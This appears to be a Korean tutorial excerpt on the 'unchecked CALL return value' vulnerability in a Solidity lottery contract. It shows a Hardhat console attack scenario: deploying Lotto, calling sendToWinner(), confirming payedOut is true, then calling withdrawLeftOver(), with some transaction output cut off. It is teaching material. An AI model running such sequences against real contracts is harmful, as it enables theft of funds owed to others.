 Unchecked CALL return/values
Attack scenario
컨트랙트 배포:
> const Lotto = await hardhat.ethers.getContractFactory("Lotto");
undefined
> const lotto = await Lotto.deploy();
undefined
> await lotto.deployed();
sendToWinner() 함수 호출
> await lotto.sendToWinner();
{
hash: '0x8f5d24fa4c4ec960ec71ff108fdde5b80c78a5d44a8fd5ca0326019
type: 2,
accessList: [],
blockHash: '0x3734967586429bc223b1fca6fb63bd37c8af5a665f2e6d5cba
blockNumber: 2,
payedOut 확인
> await lotto.payedOut();
true
>
withdrawLeftOver() 호출
> await lotto.withdrawLeftOver();
{
hash: '0x1749684b79c9c10258df2e905c3cbe458b697a41
type: 2,
accessList: [],
blockHash: '0x4eaad7cf5ae7286a18304428a0c68d66c81
13